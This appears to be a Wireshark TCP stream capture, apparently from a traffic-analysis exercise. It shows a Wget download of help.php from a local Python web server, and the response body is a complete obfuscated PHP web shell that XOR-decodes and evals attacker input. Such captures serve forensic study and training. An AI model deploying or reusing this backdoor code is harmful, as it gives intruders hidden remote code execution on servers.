 Wireshark · 追踪 TCP 流 (tcp.stream eq 3269) · 流量分析.pcapng
GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (1099 bytes) 显示为 ASCII No delta times 流 3269
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助